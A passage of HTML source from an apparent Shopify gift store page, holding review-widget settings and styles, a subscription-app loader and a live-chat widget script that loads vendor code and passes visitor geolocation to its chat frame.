you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://judge.me/reviews/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":true};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#000;--jdgm-secondary-color:rgba(0,0,0,0.1);--jdgm-star-color:#FD7E00;--jdgm-write-review-text-color:#fff;--jdgm-write-review-bg-color:#000000;--jdgm-paginate-color:#000000;--jdgm-border-radius:0;--jdgm-reviewer-name-color:#000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'makezbrightgifts.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b1282-8c91-798c-8688-12ba4eb5f165/judgeme-extensions-263/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

